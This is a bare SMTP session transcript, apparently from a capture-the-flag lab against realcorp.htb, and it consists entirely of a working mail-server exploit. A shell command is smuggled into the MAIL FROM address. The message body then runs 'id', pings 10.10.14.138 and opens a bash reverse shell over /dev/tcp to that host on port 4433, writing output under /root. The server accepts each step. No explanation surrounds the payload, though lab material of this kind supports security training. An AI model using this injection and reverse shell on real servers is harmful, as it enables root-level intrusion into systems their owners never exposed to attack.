 MAIL FROM:<;for i in 0 1 2 3 4 5 6 7 8 9 a b c d;do read r;done;sh;exit 0;>
250 2.0.0 Ok
RCPT TO:<j.nakazawa@realcorp.htb>
250 2.1.5 Destination address valid: Recipient ok
DATA
354 Enter mail, end with "." on a line by itself

#0
#1
#2
#3
#4
#5
#6
#7
#8
#9
#a
#b
#c
#d
for i in W O P R; do
        echo -n "($i) " && id; ping -c 1 10.10.14.138; bash -c "bash -i >& /dev/tcp/10.10.14.138/4433 0>&1" || break
done >> /root/x."`id -u`"."$$"
.
250 2.0.0 e4e9bb55 Message accepted for delivery